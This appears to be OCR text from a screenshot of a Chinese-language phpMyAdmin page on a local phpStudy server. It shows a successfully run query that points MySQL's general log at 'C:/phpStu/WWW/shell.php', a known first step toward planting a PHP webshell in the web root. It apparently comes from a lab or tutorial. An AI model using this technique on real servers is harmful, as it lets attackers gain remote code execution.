 phpMyAdmin
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
您的 SQL 语句已成功运行 ( 查询花费 0.0000 秒 )
(最近使用的表) ...
SET GLOBAL general_log_file = 'C:/phpStu/WWW/shell.php'
information_schema
mysql
performance_schema
test
在服务器 "localhost" 运行 SQL 查询:
1 SET global general_log_file='C:/phpStu/WWW/shell.php';
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框